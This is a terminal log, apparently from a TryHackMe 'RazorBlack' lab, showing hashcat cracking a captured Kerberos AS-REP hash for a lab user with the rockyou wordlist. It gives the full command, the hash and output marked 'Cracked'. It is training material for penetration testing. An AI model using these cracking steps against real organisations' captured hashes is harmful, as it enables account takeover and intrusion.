 ┌──(viorage㉿kali)-[~/Tryhackme/RazorBlack] [11/1930]
└─$ hashcat -m 18200 -a 0 -w 3 -O hash4.txt /usr/share/wordlists/rockyou.txt --force 1 ⨯
hashcat (v6.2.5) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-AMD Ryzen 9 3900X 12-Core Processor, 14982/30028 MB (4096 MB allocatable), 12MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 3 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921521
* Keyspace..: 14344386
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:b505dc8f80cd3536ce270f809b06bdd8$4a39e0796fe3862bfba6edfa8aa7ef97904d224d8a8d84fc19df4a3d385de722f5907ce5597f0233d71e73990d9cbf
ae38a631b85812cae456f39299035fa9a40c2fa1a50382634b2241c13c949c4847ba5366a1cc4126e62cbf27b72a92a06e452b7792b9c990e8242d2c354e1e6f34321f26127d2673c76992c7a3fdefd820efaf
dd9d2e8e3ced4cfc603c28d068dcada43d26086b8381f05f7c5cb83a3a4bc4258d64b1b7f89990a94594b888733e7af6c0589bca9435f2a55f77be20281473a1e01369d6a7c75e3614d6cee253e80f27ca5941
04b8d28a11aacd39dd6093fcfa661e2f42467a6e9ebd9158f83bb6:
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$twilliams@RAZ0RBLACK.THM:b505dc8f80cd...f83bb6
Time.Started.....: Tue May 17 10:19:26 2022, (0 secs)
Time.Estimated...: Tue May 17 10:19:26 2022, (0 secs)
Kernel.Feature...: Optimized Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  2328.8 kH/s (1.84ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 12288/14344386 (0.09%)
Rejected.........: 0/12288 (0.00%)